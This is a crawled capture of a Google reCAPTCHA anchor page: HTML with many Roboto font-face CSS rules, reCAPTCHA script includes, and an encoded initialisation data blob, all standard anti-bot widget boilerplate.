

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LdPh3YdAAAAADO22TdVSuxCDCP_hg5FE-uORrtI&co=aHR0cHM6Ly90YXN0ZXdpdGhtb3UuY29tOjQ0Mw..&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=otutbni92gmn
body_size: 48823
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="V1Z_hBukv2JP3s1KH2dnNg" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="V1Z_hBukv2JP3s1KH2dnNg">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="V1Z_hBukv2JP3s1KH2dnNg">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/MjU1Ong/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\x22,\[base64]/DlwNQwo3Cjy3Do8OUw6MpbMOpwohna8KYVcKPw48yw5DDksKFeRfClsKPw7/DvcOCwrjCmMKEQTMmw748WHnDoMKowrfCnsOtw5bCisOTwqPChSPDoUZVwrzDtsKyAwVhYjjDgQdLwobCkMKvwq/Dqn/CmMKPw5Bhw4LCmMKzw5B6UsOawojCqDzDjjjDslpkfinCg3MzVBI4wrFjWcOwVB4tYAXDr8O7w599w4dKw4jDrTzDsnjDosKdwpDCrcK5wr8TEMO8csOZNUJxAsKmw6nCiSlWPWvDg8KaV1DCqcKTwqEVw6LCthvChnbCol7Cs33ChcOSd8K8TcOBGsOKGsK/[base64]/AcKjw6nDvcKMw7LCnwrCiS4eEU9ga2vDhMOJTMOHMsKDA8KuwpMyLXJCWlrClR/CpXFCwpzDlkZwZMKBwprDicKywpJVw7F3worDoMKvwqTClcO3McKNw5/[base64]/DiMKsw4fDn2EGw6nCh8KgwqxNwoBCDMOCw6HCt8KqAcO5CsK8wobCicKmw71nw7DCjcKJw5xyZcK4RcO/[base64]/CrUfCrRV1RU7CvsOsw5bCr0rCmFclLcODw7cGJsOhwo8Cw7PCvsOaMx5/wqrCjGnCuTjDsnDCuQ8iZcOCNcOJw6ouw5XDtFR5wpzCmMK4w67DoQDCiDRiBknChsOmw7AsLEBhEcK+w4zDt3/[base64]/Dg8KKRsOswr46WsK+LsOFD8KQHkgNwpM2csO0HEDDgGvDjVPCpsOoID3DmULDr8OqwoLDmEnCocOSwq4MHWAiwqRVw7QdwpLCtcKXS8KfAsOFLw/CncOzT8OEY0tVwq3DnMKEwrrDrcOdw4jCmMKjw6lhw5zCjsOpcMK0P8OBw6ZRwqEZwpY6KXfDjsKXYsKxwo9Lw4ZwwoZgDgVMwo1dw6F1VMOIOlUdwr7Dm8Ouwq/DpMKVSF/DpjvDpzHDlXzCvcKNM8OzMA3Dk8OpBMKEw5B/EyLCnn3DpgbCm1IcwqrCkm0ewrvCr8K2wq5AwpcpIELDtcK1wps/QnkBf8KGwoTDvcKdOsOlDcK0wpIQbcONw6vDlMOwFBZZw77CsgRVf05Ow6XCncKWMMOTVkrCkk1qw59XY37DuMO3w4FiJhxPCsK1wrY1SMOWNMKkwpo1w799e2TCmVREw5/CjsKNAT18w54qw7I7FcOkwqDCtlnDr8KdYMKgwr3Dsh9zLwDDrsOIwp/Cj1TDuGcQw5ZNFk/CjsOtwoEUecOcFMK/[base64]/Dlig9K1rDskMow4QKIcOgw6FhfG/[base64]/eVsuGcKLGjrDk3PCqX/CiMKCfMKaw7XDo8Khd3vCpMKLw7cCZcK3wp3DknzCksKFNGrDu3PCjR3DkkHDjsKEw5gMw7fCrhbCt0JfwpYNw4NwDcKndsOmw5JcwqFswpPCiVbDjUc+w43Dgg/CqXzDk2gCwr/Dl8KWw5xAcyHDuBTDpsOmw7wgw5nDkcODwpTCv2TCkcOMwqTDjsOTw7QxABHDtmjDqjhbCGzCvhgUw7cXw6PCv1bCq27CmMK2wrXCgSwcwpTCv8Ovw48/[base64]/DujvCjMOTwoPDncOANWvCnj4Mwp3DuyM7wrPCsMK5wrdbwonDlhR8VT7DhcOhw4ZVEsO4wqLDm07DqMOdXjTCrEt0w7/[base64]/[base64]/DjXjDncOTdDIlScOawovDrXbCizrDgMOAw63DoMOcwpUUw5cpISnDsXzCvRbDhyTDoR/[base64]/w5tFIcKsABvDqsKgOcOJblvChQnDvjM6ERo3IsOnbsOCw5EQw5hFBsOkwoHDu34PIk/DgcKRwqdgCMOdNFXDssOzwrjCm8KXwoJDw4lfFH9bLmDCkSXCmiTDpk/CpMKXRsOsUcO9KHPDuMODTT/Dj3ZtWVbDvsKWb8ObwpgMAFghT8OqbsK3wrc/acKRw6TDqnktHV/CtRFOw7cZwqHCl0/[base64]/